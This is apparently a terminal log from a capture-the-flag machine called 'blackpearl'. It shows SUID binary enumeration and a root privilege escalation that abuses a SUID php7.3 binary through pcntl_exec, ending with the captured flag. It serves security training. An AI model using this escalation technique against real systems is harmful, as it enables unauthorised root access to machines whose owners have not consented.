 www-data@blackpearl:/tmp$ find / -type f -perm -4000 2>/dev/null
find / -type f -perm -4000 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/bin/umount
/usr/bin/newgrp
/usr/bin/mount
/usr/bin/php7.3
/usr/bin/su
/usr/bin/chfn
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/gpasswd
www-data@blackpearl:/tmp$ /usr/bin/php7.3 -r "pcntl_exec('/bin/sh', ['-p']);"
/usr/bin/php7.3 -r "pcntl_exec('/bin/sh', ['-p']);"
#
# whoami
whoami
root
# cd /root
cd /root
# ls
ls
flag.txt
# cat flag.txt
cat flag.txt
Good job on this one.
Finding the domain name may have been a little guessy,
but the goal of this box is mainly to teach about Virtual Host Routing which is used in a lot of CTF.
#